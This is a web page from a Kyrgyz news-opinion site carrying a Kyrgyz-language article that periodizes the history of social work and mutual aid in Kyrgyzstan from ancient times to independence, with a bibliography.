            <div class='lnews-author'>Толон Турганбаев</div>
            <div class='lnews-title'>«Один пояс, один путь»: как китайская инициатива меняет Центральную Азию и место Кыргызстана в новой Евразии</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>273</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>12.01.2026</div>
          <a href='//mnenie.akipress.org/unews/un_post:2'>
            <div class='lnews-author'>Асель Эшимканова</div>
            <div class='lnews-title'>Мелис Эшимканов – новатор кыргызской медиасистемы</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>1664</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>12.01.2026</div>
          <a href='//mnenie.akipress.org/unews/un_post:3'>
            <div class='lnews-author'>Кадыр Маликов</div>
            <div class='lnews-title'>Что происходит в Иране и почему это важно для нас?</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>1806</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>12.01.2026</div>
          <a href='//mnenie.akipress.org/unews/un_post:4'>
            <div class='lnews-author'>Бермет Курманова</div>
            <div class='lnews-title'>Быть или не быть: о видах международного партнерства</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>163</i>
          </div>
          </div>                </div>
            
            <!-- Блок  Последние статьи - Код кыргызов  -->
                                        <div class="sidebar-block">
                    <h3 class='sidebar-block-title'><a href="//kgcode.akipress.org" target="_blank">Код кыргызов</a></h3><div class='row-sidebar-block'>
          <div class='lnews-date'>10.12.2024</div>
          <a href='//kgcode.akipress.org/unews/un_post:0'>
            <div class='lnews-author'>Орунбай Ахмедов</div>
            <div class='lnews-title'>«Манас» эпосундагы Ажы бий жана Чапкылдык уруусу</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>11595</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>11.10.2024</div>
          <a href='//kgcode.akipress.org/unews/un_post:1'>
            <div class='lnews-author'>Джумагулов Адилет</div>
            <div class='lnews-title'>Родословная человечества, тюрков,  и кыргызов</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>10387</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>17.08.2024</div>
          <a href='//kgcode.akipress.org/unews/un_post:2'>
            <div class='lnews-author'>Кыргыйбек Молдожунусов</div>
            <div class='lnews-title'>751-жылдагы Талас салгылашына чейинки жана андан кийинки Орто Азия</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>8469</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>31.05.2024</div>
          <a href='//kgcode.akipress.org/unews/un_post:3'>
            <div class='lnews-author'>Асылбек Эшиев</div>
            <div class='lnews-title'>Барпы апыздын төрт такылети</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>22509</i>
          </div>
          </div><div class='row-sidebar-block'>
          <div class='lnews-date'>08.05.2024</div>
          <a href='//kgcode.akipress.org/unews/un_post:4'>
            <div class='lnews-author'>Асылбек Эшиев</div>
            <div class='lnews-title'>Первая победа на Алтае в эпосе «Манас»</div>
          </a>
          <div class='count-info'>
           
           <i class='icon-eye-outline views'>11115</i>
          </div>
          </div>                </div>
            


        </div>
 

      <div id="center-content">

      <!-- Центральный блок -->
      
  <script type='text/javascript'>
    function add_newimage_fild(id){
      $('#'+id).append("<div><input type='file' name='image[]' multiple class='p55 fs15' accept='image/*' /></div>");
    }
    function add_newfile_fild(id){
      $('#'+id).append("<div><input type='file' name='file[]' multiple class='p55 fs15' accept='.doc,.docx,.xls,ppt,text/plain,.pdf'/></div>");
    }
    function like(n,s){
      $.get('/usernews/like:'+n+'/s:'+s+'/',
        function(data){
          $('.like'+n+'_1').removeClass('liked');
          $('.like'+n+'_2').removeClass('liked');
          if(data==1){
            $('.like'+n+'_1').addClass('liked');
          }
          else if(data==2){
            $('.like'+n+'_2').addClass('liked');
          }
        }
      );
    }

    function confirmdelimg(nid,iid) {
        if (confirm('Вы подтверждаете удаление?')) {
            delimg(nid,iid);
        }
        return false;

    }

    function delimg(nid,iid){
        $.get('/usernews/nid:'+nid+'/iid:'+iid+'/',
            function (data){
                if(data==1){
                    $('#img'+iid).parent('div').remove();
                    $('#imgmsg').html('Изображение успешно удален');
                }else{
                    $('#imgmsg').html('Ошибка при попытке удалить изображение');
                }
                console.log(data);
            }
        );
    }

    function confirmdelfile(nid,fid) {
        if (confirm('Вы подтверждаете удаление?')) {
            delfile(nid,fid);
        }
        return false;

    }

    function delfile(nid,fid){
        $.get('/usernews/nid:'+nid+'/fid:'+fid+'/',
            function (data){
                if(data==1){
                    $('#file'+fid).remove();
                    $('#filemsg').html('Файл успешно удален');
                }else{
                    $('#filemsg').html('Ошибка при удаление файла');
                }
                console.log(data);
            }
        );
    }
  </script>

  <link href='//akipress.org/uiall-font/usernews/style/usernews-style.css?version=2' rel='stylesheet' type='text/css' media='screen' property='stylesheet' />
  <div class='usernews'>

        <div class='newsblockfull'>
       <a class='add-news-link' href='/unews/un_add'>Добавить статью</a>
          <div class='fs12 grey'>12:47,  30 декабря 2019
          
          <i style='margin-left: 8px; font-style: normal; font-size: 90%;' class='icon-eye-outline views'>127174</i></div>
          <h3 class='title'><b>Ой-пикир</b>: Кыргызстандагы социалдык кызматтын тарыхын доорлорго бөлүү</h3>
          
         <div class='author' style='border: none;'><img src='//static.akipress.org/av/0/no2i08.200.jpg'/><br/>
          <a title='Все статьи автора' href='/unews/un_user:87674480'>Кыргыйбек Молдожунусов, Нургүл Мусаева</a>
          </div>
	 <div style='margin-top: 10px;'></div>
          <div class='text'>
            <p>Социалдык кызмат Кыргызстанда жаңы пайда болгон кесип болгондуктан, ал азыркы учурда ар тарабынан каралууга муктаж. Айрыкча социалдык кызматтын тарыхын кароо учурдун негизги талаптарынан болуп турат. Мамлекетибиз да социалдык саясатын ишке ашыруусун өз тарыхынан сабак алуу менен жүргүзсө, максатка ылайык болор. Ошондуктан, Кыргызстандын социалдык тарыхын барактап, аны доорлорго бөлүп көрсөтүүгө мезгил келди.</p>
<p>Кыргызстандын тарыхындагы социалдык жардам формаларынын өзгөрүү тарыхына карай, Кыргызстандагы социалдык кызматтын тарыхын төмөндөгүдөй доорлорго бөлүүгө болот:</p>
<p>1) Алгачкы жамааттык жардамдашуунун доору Кыргызстандын аймагындагы таш доорун, коло доорун басып өтүп, б.з.ч. VII-V кылымдарга чейинки мезгил агымын ичине камтыйт. Алгачкы доордо колдоо көрсөтүүнүн культтук формалары, жардам берүүнүн жамааттык-уруктук формалары, жардамдын чарбалык формалары өкүм сүргөн [11. 5-10-б.]. Мисалга алсак, Саймалуу-Таштагы петроглифтер бул аймакта ырым-жырым иш-чараларынын өнүккөн деңгээлинен кабар берет. Ошондой эле, андронов маданиятынын өкүлдөрү көчмөнчүлүк турмушта уруктук жардамдашууну өнүктүрүшсө, чуст маданиятынын адамдарында чарбалык жардамдашуу өнүккөндүгүн айта алабыз.</p>
<p>2) Көчмөндүү урук-уруулук жардамдашуунун доору. Биздин заманга чейин Кыргызстандын аймагында көчмөн сактар (скиф) жана усундар жашаган тушта жардамдашуунун жамааттык формасы өнүккөн дешке негиз бар. Ал эми ошол эле тушта жашаган Дабан мамлекетиндеги (Фергана) элдер болсо, дыйканчылыкка көбүрөөк басым жасашкан, ошондой эле аларда айылдык жамааттын орду өзгөчө болгон. Кыргызстандын биздин замандагы тарыхында ислам дини келгенге чейин, хунндар, көк-түрктөр, түргөштөр жана карлуктар сыяктуу көчмөн элдер жашашкандыктан, бул доордо жамааттык жана урук-уруулук жардамдашуу негизги ролду ойноп турган.</p>
<p>Эрте-ортокылымдардагы Алтай-Саян региону менен Борбордук Азияда жашаган көчмөн элдердин социалдык уюшумун изилдеген Н.Н. Серегин алардын социалдык тарыхын төмөндөгүдөй мезгилдерге бөлүп карайт: 1) Улуу Түрк Кагандыгына чейинки мезгил (552-ж. чейин); 2) Улуу Түрк Кагандыгынын мезгили (552&ndash;630-жж.); 3) Кытайга көзкаранды болгондогу мезгил (630&ndash;682-жж.); 4) Экинчи Чыгыш-түрк кагандыгынын мезгили (682&ndash;744-жж.); 5) Уйгурлар менен кыргыздардын тушундагы мезгил (VIII к. 2-жар. &ndash; XI к.) [10. 129-б.].</p>
<p>3) Мусулмандык кайрымдуулуктун доору (Х - XII кк.). 751-жылдагы Талас согушунда мусулман аскерлери кытайларды жеңгенден кийин, Кыргызстандын аймагында жайыла баштаган ислам дини кийинки кылымдарда курулган Караханий мамлекетинин тушунда кеңири жайылып, мамлекеттик дин катары орногон. Х-ХII кылымдарда экономикасы жана маданияты гүлдөп өнүккөн бул өлкөдө Баласагын, Өзгөн, Барсхан сыяктуу чоң шаарлар курулган жана Йусуф Хасхажиб Баласагуни, Махмуд Кашкари, Имам Сарахси сыяктуу чыгаан инсандар чыккан. Ошол кезде ислам дининин таасири менен мусулмандык кайрымдуулук күч ала баштайт. Исламдын беш түркүгүнүн бири болгон зекет берүү парзы, ошондой эле, сооптуу иш-амалдардын эң жакшыларыларынан болгон садака берүү адаты мусулмандарды бири-бирине кайрымдуулук жасоого ого бетер түртүп турган. Мунун үлгүлөрүн Жусуп Баласагындын &laquo;Кут алчу билиминен&raquo; да байкасак болот [6. 171-173-б.]. Ошол тушунда мамлекет тарабынан да социалдык камсыздоону уюштуруу аракеттери жүргөндүгүнөн мисал келтирип, XI к. Ибрагим Табгач хандын ич-ара согушту токтотуп, талоончулукту жойгондугун, ооруканалардын абалына жана базардагы баалардын туруктуулугуна көз салып тургандыгын айта кетүү керек.</p>
<p>4) Жеке каралашуунун доору. XIII кылымдын башында чыгыштан чыккан кара кытайлар, наймандар жана алардын артынан моңголдордун баскынчылык жортуулдарынан улам шаарлар урап, эгин талаалары жайытка айланган оор мезгил баштан өткөн. Натыйжада кедейчиликтин деңгээли өсүп, согуштардан тынымсыздыгы жесирлер менен жетимдердин санын көбөйткөн жана адилетсиздик күч алган. Мына ошондо Асан Кайгы, Толубай Сынчы сыяктуу акылмандар чыгып, элди адамгерчиликке, боорукерликке, кайрымдуулукка чакырууга аракет кылышкан. Жардам берүү ал кезде кимдин колунан келсе, ошол жардам кыла алгандыктан, бул учурду жеке каралашуунун же жеке кайрымдуулуктун доору деп айтсак болот.</p>
<p>5) Салттык жардамдашуунун доору (ХVI к. - XX к. башы). XV кылымда Алтай, Чыгыш Теңир-Тоо жактардан көчүп келген кыргыз уруулары жана Кыргызстандын аймагындагы согуштардан аман калган жергиликтүү могол уруулары бири-бири менен аралашып, азыркы кыргыз эли калыптана баштаган [5. 117-136-б.]. Алардын дээрлик баардыгы көчмөн турмушта жашап, конфедеративдик түзүлүштөгү мамлекетке биригишкен [4. 114-б.]. Алардын тарыхында жардамдашуунун жамааттык формалары көп болгондугу байкалат. Аларда социалдык жардам идеялары салттарында негизги орунда тургандыгын ошол доордон ушул кезге чейин сакталган үрп-адаттардан байкоого болот [1. 187-191-б., 2. 38-53-б.]. XVIII кылымда жашаган Санчы Сынчынын уламышка айланган иш-аракеттеринен байкалгандай, ал социалдык саясат багытында көп эмгек сиңирген. Мисалы, баатыр төрөп берет деген шылтоо менен Түлкү баатырга кедей кызды, Болот баатырга жетимдери бар жесирди аялдыкка алып берген [3. 56-58-б.]. Көчмөн кыргыздардын бир кезде душманы болгон калмактардын кырылгандан калгандарын кыргыздар өздөрүнө &laquo;эл кылып&raquo; кошуп алышкандыгы да социалдык жардам багытындагы маанилүү фактылардан болуп саналат.</p>
<p>6) Мамлекеттик каралашуунун доору (XIX к. &ndash; XX к. башы). XIX кылымдын 30-жылдарында кыргыз уруулары Кокон хандыгына баш ийгенден кийин, кокондуктар Кыргызстандын бир канча аймактарына чептерди курушат жана аларга Фергана өрөөнүнөн чыккан сарбаз-аскерлерди, ошондой эле Кашкар аймагынан качкан мусулмандарды жайгаштырышат. Кокон мамлекети көчмөн кыргыздардан салык алуу менен гана чектелип, бирок чептердеги адамдарга социалдык жактан көп каралашып турган [9. 98-104-б.]. Ошол сыяктуу эле, 1855-1876-жылдар аралыгында кыргыздар менен кокондуктар Орусия империясына каратылгандан кийин, Россия жактан орус дыйкандары көчүрүлүп келе баштаган. Анда да мамлекет келгиндердин социалдык турмушуна кам көрүп, көчмөндөрдүн дыйканчылыкка ылайыктуу жерлерин аларга тартып алып берип турган. Бул доордо мамлекеттик жардамга келгиндер гана ээ болуп, ал эми кыргыздар өзүн-өзү камсыздоого милдеттүү эле. Мындай адилетсиздиктин натыйжасында заманачы акындардын кыймылы, андан кийин 1916-жылдагы Үркүн келип чыккандыгы маалым.</p>
<p>7) Мамлекеттик камсыздоонун доору (1917&mdash;1991). Падышалык режим кулатылып, советтик бийлик орной баштаганда, көп нерсе өзгөрдү. Мамлекеттик кам көрүү системасынын реформаланышы ишке ашып, Кыргызстандын аймагындагы бардык жарандар мамлекеттен жардам алууга тең укуктуу болушкан. Социалдык камсыздоо министрлиги пенсиялык камсыздоо, көп балалуу энелерди, майыптарды, ата-энесиз балдарды колдоо жаатында борборлоштурулган саясат жүргүзгөн [7. 4-8-б.]. Бул доордо өлкөдө жардылар жок деп эсептелинген.</p>
<p>8) Социалдык кызматтын доору (1990-жж. бери). Кыргызстан эгемендигин алгандан кийин, социалдык саясатын өзү жүргүзүү укугуна жана милдетине ээ болуп калды. Социалдык көйгөйлөрдүн көбөйүшү менен кыска убакыттуу программалар: аз камсыздалгандарга акчалай дотациялар, гуманитардык жардамдар пайда болду. Муктаж адамдарга жардам берүү системасы калыптанып, ошондой эле &laquo;социалдык кызмат&raquo; деген кесип пайда болду [8. 24-28-б.].</p>
<p>Колдонулган адабияттар:</p>
<p>1. Абрамзон С. М. Кыргыз жана Кыргызстан тарыхы боюнча тандалма эмгектер/ Котор. С.Мамбеталиев, Д.Сулайманкулов, С.Макенов. &ndash; Бишкек, 1999.</p>
<p>2. Гродековъ Н.И.. Киргизы и каракиргизы Сыръ-Дарьинской области. т. I. Юридическiй бытъ. &ndash; Ташкентъ, 1889.</p>
<p>3. Кыргыз санжырасы. Башкы ред. К. Жусупов ж. б. &ndash; Бишкек, 1994.</p>
<p>4. Кыргыздардын жана Кыргызстандын тарыхый булактары. (Б.з.ч. II к. &ndash; XVIII к. Кытай булактарынан үзүндүлөр). II т. &ndash; Бишкек, 2003.</p>
<p>5. Мокеев А. Кыргызы на Алтае и на Тянь-Шане. &ndash; Бишкек, 2010.</p>
<p>6. Мурзакметов Т.Т. Религиозные ценности в поэме Жусупа Баласагына &laquo;Благодатное знание&raquo;. Известие ВУЗов Кыргызстана. 2018. №1. 171-173-б.</p>
<p>7. Орозалиев Э.С. Социальная работа и психология в вопросах и ответах: учебное пособие. &ndash; Бишкек, 2006.</p>
<p>8. Рысалиев И.З., Усенова В.У., Орозалиев Э.С. Социальная работа в Кыргызстане (теория и практика). &ndash; Бишкек, 2000.</p>
<p>9. Сапаралиев Д. Б. Этнополитическая история Оша и его окрестностей с XVIII до середины XIX в. &ndash; Бишкек, 1999.</p>
<p>10. Серегин Н.Н. Социальная организация раннесредневековых тюрок Алтае-Саянского региона и Центральной Азии (по материалам погребальных комплексов). &ndash; Барнаул, 2013.</p>
<p>11. Фирсов М.Б. История социальной работы в России. &ndash; Москва, 1999.</p>
    <div class='aki_gallery_full_block'></div><div class='aki_gallery_full_bg'></div>
  
    <script async src="https://www.instagram.com/embed.js"></script>
  
          </div>
          
          
          <a href='/unews/tag:'></a>
          <div class='i fs13 center'>Стилистика и грамматика авторов сохранена</div>
          
          <div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v10.0" nonce="FOKrbAYI"></script><div data-sharelang="ru" data-shareurl="http://oipikir.barakelde.org/unews/un_post:15003" data-sharetitle="Ой-пикир: Кыргызстандагы социалдык кызматтын тарыхын доорлорго бөлүү" data-sharecnt="0" data-sharethumb="http://akipress.org/uiall-img/so_AKIPRESS.png" class="share-aki-btns aki-show-mobile aki-visible-md aki-visible-lg small-aki-btns" data-fabv="v-2"><div class="fb-like-parent fb-lang-ru"><div class="fb-like" data-href="http://oipikir.barakelde.org/unews/un_post:15003" data-layout="box_count" data-action="like" data-width="90" data-size="small" data-show-faces="false" data-share="false" data-colorscheme="dark"></div></div><div><div id="facebook_share_counter_block"><span>-</span></div><a href="javascript:void(0);" class="facebook_share_btn is-fontllo" id="facebook_share_btn"><i class="icon-facebook facebook_share_btn"></i><span>Поделиться</span></a></div><div><div id="twitter_share_counter_block" class="soc-counter"><span>-</span><div class="share-arrow-down"></div></div><a href="javascript:void(0);" id="twitter_share_btn" class="twitter_share_btn is-fontllo"><i class="icon-twitter-3 twitter_share_btn"></i><span>Твиттер</span></a></div><div><div id="ok_share_counter_block"><span>-</span><div class="share-arrow-down"></div></div><a href="javascript:void(0);" id="ok_share_btn" class="ok_share_btn is-fontllo"><i class="icon-odnoklassniki ok_share_btn"></i><span>Поделиться</span></a></div><div><div id="vk_share_counter_block"><span>-</span></div><a href="javascript:void(0);" id="vk_share_btn" class="vk_share_btn is-fontllo"><i class="icon-vk vk_share_btn"></i><span>ВКонтакте</span></a></div><div class="view-block is-fontllo">
		<div id="view_counter_block"><span>127174</span><div class="share-arrow-down"></div></div>
		<a href="javascript:void(0);" id="view_btn"><i class="icon-eye"></i><span>Просмотры</span></a>
	</div></div>
    <script>
      function setCookie(name,value,tilltime) {
          var expires = '';
          if (tilltime) {
              var date = (new Date(tilltime*1000)).toUTCString();
              expires = '; expires=' +date;
          }
          document.cookie = name + '=' + (value || '')  + expires + '; path=/';
      }
      
      </script>
          <div class='options'>
            
          </div>
          <a class='add-news-link' href='/unews/un_add'>Добавить статью</a>
        </div><div><br/><h3 class='author-news-header'><a href='/unews/un_user:87674480'>Другие статьи автора</a></h3><p><div class='lnews-date' style='display: inline-block; margin-right: 10px;'>06-10-2023</div><a href='/unews/un_post:29621'>Караханийлердин кыргыз экендиги боюнча Ө.Караевдин айткандары</a>
<div class='count-info' style='display: inline-block; margin-top: 0'><i class='icon-eye-outline views'>163906</i></div></p><p><div class='lnews-date' style='display: inline-block; margin-right: 10px;'>03-08-2022</div><a href='/unews/un_post:24545'>"Алмустактан бери" деген сөздүн мааниси</a>
<div class='count-info' style='display: inline-block; margin-top: 0'><i class='icon-eye-outline views'>65334</i></div></p><p><div class='lnews-date' style='display: inline-block; margin-right: 10px;'>03-05-2021</div><a href='/unews/un_post:18499'>Арзымат уулу Садырдын хандыгындагы чек ара маселеси</a>
<div class='count-info' style='display: inline-block; margin-top: 0'><i class='icon-eye-outline views'>103727</i></div></p><p><div class='lnews-date' style='display: inline-block; margin-right: 10px;'>09-03-2021</div><a href='/unews/un_post:18501'>Санжыранын жакшы жагы</a>
<div class='count-info' style='display: inline-block; margin-top: 0'><i class='icon-eye-outline views'>28138</i></div></p><p><div class='lnews-date' style='display: inline-block; margin-right: 10px;'>13-05-2015</div><a href='/unews/un_post:3848'>Манас XIV-XV кк. жашаганбы?</a>
<div class='count-info' style='display: inline-block; margin-top: 0'><i class='icon-eye-outline views'>97053</i></div></p><p style='text-decoration: underline; text-align: right; font-weight: 700'><a class='author-news-more-link' href='/unews/un_user:87674480'>Еще статьи</a></p></div><div class='discus_block' style='margin-bottom:20px;'>
        <a id='comm'></a><div style='text-align: center;'><b><a href="#comm" class="text-underline showcomments primary-color hidden-print">Комментарии </a></b></div>
        <div class='discus-notauth comment-toggle text-center' style='text-align: center; display: block; margin: 5px 0 8px;'><span style='color: #9c9c9c; font-size: 13px;'>Комментарии <!--в ВЫХОДНЫЕ дни и НОЧНОЕ время (с 18.00 до 9.00 по Бишкеку)--> будут опубликованы после проверки модератором</span></div>
       </div>
    <script type='text/javascript'>
      var news = {"thumb":"http:\/\/akipress.org\/uiall-img\/so_AKIPRESS.png","title":"\u041e\u0439-\u043f\u0438\u043a\u0438\u0440: \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u0430\u0433\u044b \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u043a\u044b\u0437\u043c\u0430\u0442\u0442\u044b\u043d \u0442\u0430\u0440\u044b\u0445\u044b\u043d \u0434\u043e\u043e\u0440\u043b\u043e\u0440\u0433\u043e \u0431\u04e9\u043b\u04af\u04af","description":"\u0421\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u043a\u044b\u0437\u043c\u0430\u0442 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u0430 \u0436\u0430\u04a3\u044b \u043f\u0430\u0439\u0434\u0430 \u0431\u043e\u043b\u0433\u043e\u043d \u043a\u0435\u0441\u0438\u043f \u0431\u043e\u043b\u0433\u043e\u043d\u0434\u0443\u043a\u0442\u0430\u043d, \u0430\u043b \u0430\u0437\u044b\u0440\u043a\u044b \u0443\u0447\u0443\u0440\u0434\u0430 \u0430\u0440 \u0442\u0430\u0440\u0430\u0431\u044b\u043d\u0430\u043d \u043a\u0430\u0440\u0430\u043b\u0443\u0443\u0433\u0430 \u043c\u0443\u043a\u0442\u0430\u0436. \u0410\u0439\u0440\u044b\u043a\u0447\u0430 \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u043a\u044b\u0437\u043c\u0430\u0442\u0442\u044b\u043d \u0442\u0430\u0440\u044b\u0445\u044b\u043d \u043a\u0430\u0440\u043e\u043e \u0443\u0447\u0443\u0440\u0434\u0443\u043d \u043d\u0435\u0433\u0438\u0437\u0433\u0438 \u0442\u0430\u043b\u0430\u043f\u0442\u0430\u0440\u044b\u043d\u0430\u043d \u0431\u043e\u043b\u0443\u043f \u0442\u0443\u0440\u0430\u0442. \u041c\u0430\u043c\u043b\u0435\u043a\u0435\u0442\u0438\u0431\u0438\u0437 \u0434\u0430 \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0441\u0430\u044f\u0441\u0430\u0442\u044b\u043d \u0438\u0448\u043a\u0435 \u0430\u0448\u044b\u0440\u0443\u0443\u0441\u0443\u043d \u04e9\u0437 \u0442\u0430\u0440\u044b\u0445\u044b\u043d\u0430\u043d \u0441\u0430\u0431\u0430\u043a \u0430\u043b\u0443\u0443 \u043c\u0435\u043d\u0435\u043d \u0436\u04af\u0440\u0433\u04af\u0437\u0441\u04e9, \u043c\u0430\u043a\u0441\u0430\u0442\u043a\u0430 \u044b\u043b\u0430\u0439\u044b\u043a \u0431\u043e\u043b\u043e\u0440. \u041e\u0448\u043e\u043d\u0434\u0443\u043a\u0442\u0430\u043d, \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u044b\u043d \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0442\u0430\u0440\u044b\u0445\u044b\u043d \u0431\u0430\u0440\u0430\u043a\u0442\u0430\u043f, \u0430\u043d\u044b \u0434\u043e\u043e\u0440\u043b\u043e\u0440\u0433\u043e \u0431\u04e9\u043b\u04af\u043f \u043a\u04e9\u0440\u0441\u04e9\u0442\u04af\u04af\u0433\u04e9 \u043c\u0435\u0437\u0433\u0438\u043b \u043a\u0435\u043b\u0434\u0438.\r\n\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u044b\u043d \u0442\u0430\u0440\u044b\u0445\u044b\u043d\u0434\u0430\u0433\u044b \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u0436\u0430\u0440\u0434\u0430\u043c \u0444\u043e\u0440\u043c\u0430\u043b\u0430\u0440\u044b\u043d\u044b\u043d \u04e9\u0437\u0433\u04e9\u0440\u04af\u04af \u0442\u0430\u0440\u044b\u0445\u044b\u043d\u0430 \u043a\u0430\u0440\u0430\u0439, \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u0430\u0433\u044b \u0441\u043e\u0446\u0438\u0430\u043b\u0434\u044b\u043a \u043a\u044b\u0437\u043c\u0430\u0442\u0442\u044b\u043d \u0442\u0430\u0440\u044b\u0445\u044b\u043d \u0442\u04e9\u043c\u04e9\u043d\u0434\u04e9\u0433\u04af\u0434\u04e9\u0439 \u0434\u043e\u043e\u0440\u043b\u043e\u0440\u0433\u043e \u0431\u04e9\u043b\u04af\u04af\u0433\u04e9 \u0431\u043e\u043b\u043e\u0442:\r\n1) \u0410\u043b\u0433\u0430\u0447\u043a\u044b \u0436\u0430\u043c\u0430\u0430\u0442\u0442\u044b\u043a \u0436\u0430\u0440\u0434\u0430\u043c\u0434\u0430\u0448\u0443\u0443\u043d\u0443\u043d \u0434\u043e\u043e\u0440\u0443 \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u044b\u043d \u0430\u0439\u043c\u0430\u0433\u044b\u043d\u0434\u0430\u0433\u044b \u0442\u0430\u0448 \u0434\u043e\u043e\u0440\u0443\u043d, \u043a\u043e\u043b\u043e \u0434\u043e\u043e\u0440\u0443\u043d \u0431\u0430\u0441\u044b\u043f \u04e9\u0442\u04af\u043f, \u0431.\u0437.\u0447. VII-V \u043a\u044b\u043b\u044b\u043c\u0434\u0430\u0440\u0433\u0430 \u0447\u0435\u0439\u0438\u043d\u043a\u0438 \u043c\u0435\u0437\u0433\u0438\u043b \u0430\u0433\u044b\u043c\u044b\u043d \u0438\u0447\u0438\u043d\u0435 \u043a\u0430\u043c\u0442\u044b\u0439\u0442. \u0410\u043b\u0433\u0430\u0447\u043a\u044b \u0434\u043e\u043e\u0440\u0434\u043e \u043a\u043e\u043b\u0434\u043e\u043e \u043a\u04e9\u0440\u0441\u04e9\u0442\u04af\u04af\u043d\u04af\u043d \u043a\u0443\u043b\u044c\u0442\u0442\u0443\u043a \u0444\u043e\u0440\u043c\u0430\u043b\u0430\u0440\u044b, \u0436\u0430\u0440\u0434\u0430\u043c \u0431\u0435\u0440\u04af\u04af\u043d\u04af\u043d \u0436\u0430\u043c\u0430\u0430\u0442\u0442\u044b\u043a-\u0443\u0440\u0443\u043a\u0442\u0443\u043a \u0444\u043e\u0440\u043c\u0430\u043b\u0430\u0440\u044b, \u0436\u0430\u0440\u0434\u0430\u043c\u0434\u044b\u043d \u0447\u0430\u0440\u0431\u0430\u043b\u044b\u043a \u0444\u043e\u0440\u043c\u0430\u043b\u0430\u0440\u044b \u04e9\u043a\u04af\u043c \u0441\u04af\u0440\u0433\u04e9\u043d [11. 5-10-\u0431.]. \u041c\u0438\u0441\u0430\u043b\u0433\u0430 \u0430\u043b\u0441\u0430\u043a, \u0421\u0430\u0439\u043c\u0430\u043b\u0443\u0443-\u0422\u0430\u0448\u0442\u0430\u0433\u044b \u043f\u0435\u0442\u0440\u043e\u0433\u043b\u0438\u0444\u0442\u0435\u0440 \u0431\u0443\u043b \u0430\u0439\u043c\u0430\u043a\u0442\u0430 \u044b\u0440\u044b\u043c-\u0436\u044b\u0440\u044b\u043c \u0438\u0448-\u0447\u0430\u0440\u0430\u043b\u0430\u0440\u044b\u043d\u044b\u043d \u04e9\u043d\u04af\u043a\u043a\u04e9\u043d \u0434\u0435\u04a3\u0433\u044d\u044d\u043b\u0438\u043d\u0435\u043d \u043a\u0430\u0431\u0430\u0440 \u0431\u0435\u0440\u0435\u0442. \u041e\u0448\u043e\u043d\u0434\u043e\u0439 \u044d\u043b\u0435, \u0430\u043d\u0434\u0440\u043e\u043d\u043e\u0432 \u043c\u0430\u0434\u0430\u043d\u0438\u044f\u0442\u044b\u043d\u044b\u043d \u04e9\u043a\u04af\u043b\u0434\u04e9\u0440\u04af \u043a\u04e9\u0447\u043c\u04e9\u043d\u0447\u04af\u043b\u04af\u043a \u0442\u0443\u0440\u043c\u0443\u0448\u0442\u0430 \u0443\u0440\u0443\u043a\u0442\u0443\u043a \u0436\u0430\u0440\u0434\u0430\u043c\u0434\u0430\u0448\u0443\u0443\u043d\u0443 \u04e9\u043d\u04af\u043a\u0442\u04af\u0440\u04af\u0448\u0441\u04e9, \u0447\u0443\u0441\u0442 \u043c\u0430\u0434\u0430\u043d\u0438\u044f\u0442\u044b\u043d\u044b\u043d \u0430\u0434\u0430\u043c\u0434\u0430\u0440\u044b\u043d\u0434\u0430 \u0447\u0430\u0440\u0431\u0430\u043b\u044b\u043a \u0436\u0430\u0440\u0434\u0430\u043c\u0434\u0430\u0448\u0443\u0443 \u04e9\u043d\u04af\u043a\u043a\u04e9\u043d\u0434\u04af\u0433\u04af\u043d \u0430\u0439\u0442\u0430 \u0430\u043b\u0430\u0431\u044b\u0437.\r\n2) \u041a\u04e9\u0447\u043c\u04e9\u043d\u0434\u04af\u04af \u0443\u0440\u0443\u043a-\u0443\u0440\u0443\u0443\u043b\u0443\u043a \u0436\u0430\u0440\u0434\u0430\u043c\u0434\u0430\u0448\u0443\u0443\u043d\u0443\u043d \u0434\u043e\u043e\u0440\u0443. \u0411\u0438\u0437\u0434\u0438\u043d \u0437\u0430\u043c\u0430\u043d\u0433\u0430 \u0447\u0435\u0439\u0438\u043d \u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d\u0434\u044b\u043d \u0430\u0439\u043c\u0430\u0433\u044b\u043d\u0434\u0430 \u043a\u04e9\u0447\u043c\u04e9\u043d \u0441\u0430\u043a\u0442\u0430\u0440 (\u0441\u043a\u0438\u0444) \u0436\u0430\u043d\u0430 \u0443\u0441\u0443\u043d\u0434\u0430\u0440 \u0436\u0430\u0448\u0430\u0433\u0430\u043d \u0442\u0443\u0448\u0442\u0430 \u0436\u0430\u0440\u0434\u0430\u043c\u0434\u0430\u0448\u0443\u0443\u043d\u0443\u043d \u0436\u0430\u043c\u0430\u0430\u0442\u0442\u044b\u043a 